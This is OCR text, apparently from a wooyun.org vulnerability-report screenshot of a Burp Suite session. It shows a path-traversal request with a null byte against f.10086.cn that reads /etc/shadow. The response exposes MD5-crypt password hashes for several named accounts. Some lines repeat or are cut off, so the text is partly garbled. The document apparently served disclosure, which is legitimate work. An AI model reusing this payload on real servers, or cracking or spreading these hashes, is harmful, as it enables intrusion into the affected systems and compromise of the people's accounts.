 Go
Cancel
<
>
Targe
Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET
/mbs/img?c=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fsha
dow%00wap.bjzsjc&s=00000000000000000000000000000000&p=400&appName=%E6%8E%8C%E4%B8%8A%E7%B2%BE%E5%BD%
A9&backURL=http%3A%2F%2Fzsjc.bj.monternet.com%2Fbjmobile%2F HTTP/1.1
Host: f.10086.cn
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://zsjc.bj.monternet.com/bjmobile/index.do?webid=1
Connection: keep-alive
ftp:*:14600:0:99999:7:::
nobody:*:14600:0:99999:7:::
dbus:!!:14600:0:99999:7:::
nscd:!!:14600:0:99999:7:::
vcsa:!!:14600:0:99999:7:::
pcap:!!:14600:0:99999:7:::
mailnull:!!:14600:0:99999:7:::
smmsp:!!:14600:0:99999:7:::
avahi:!!:14600:0:99999:7:::
rpc:!!:14600:0:99999:7:::
ntp:!!:14600:0:99999:7:::
sshd:!!:14600:0:99999:7:::
rpcuser:!!:14600:0:99999:7:::
nfsnobody:!!:14600:0:99999:7:::
rpm:!!:14600:0:99999:7:::
haldaemon:!!:14600:0:99999:7:::
xfs:!!:14600:0:99999:7:::
sabayon:!!:14600:0:99999:7:::
snmp_user:$1$uYLQWfCc$HmOpnll5bevpCKNuHtGtP/:14620:0:99999:7:::
munin:!!:14692::::::
iam:$1$elwvKMW4$3gHB657QYNq5ehudt43vm.:14911:0:99999:7:::
iamtb:$1$QnGlWd8Y$ocldL/gFoeaBhwtlsaB.a/:14911:0:99999:7:::
nagios:!!:15202:0:99999:7:::
hanpengtao:$1$/nqU3wW9$UZRuRWN2.VlwGY4cqK3pC0:15407:0:99999:7:::
seccheck:$1$a5z7PvHQ$/P.CnSdMvyAxNjsMDZ/iF1:15864:0:99999:7:::
zabbix:!!:15988:0:90:7:::
0:99999:7:::
iamtb:$1$QnGlWd8Y$ocldL/gFoeaBhwtlsaB.a/:14911:0:99999:7:::
nagios:!!:15202:0:99999:7:::
hanpengtao:$1$/nqU3wW9$UZRuRWN2.VlwGY4cqK3pC0:15407:0:99999:7:::
seccheck:$1$a5z7PvHQ$/P.CnSdMvyAxNjsMDZ/iF1:15864:0:99999:7:::
zabbix:!!:1
www.wooyun.org